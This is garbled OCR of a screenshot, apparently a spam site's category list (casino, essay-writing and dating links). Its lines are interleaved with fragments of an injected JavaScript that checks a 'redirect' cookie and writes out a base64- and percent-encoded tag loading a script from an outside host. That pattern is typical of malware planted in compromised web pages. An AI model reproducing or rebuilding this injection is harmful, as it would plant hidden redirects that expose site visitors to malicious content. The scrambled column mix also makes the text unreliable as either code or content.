
CasinoOnlineC
cheap essays
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
cheap-disserta
omponent(U[1]):void 0}var
Chpoking Trahi
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
CollegeEssay
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
CollegeEssayW
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
CollegeHelp
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Colllege Essa
1e3+86400),date=new Date((new
Custom Writin
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
Customessay
CustomEssayW
CustomWriting
Dating Tips For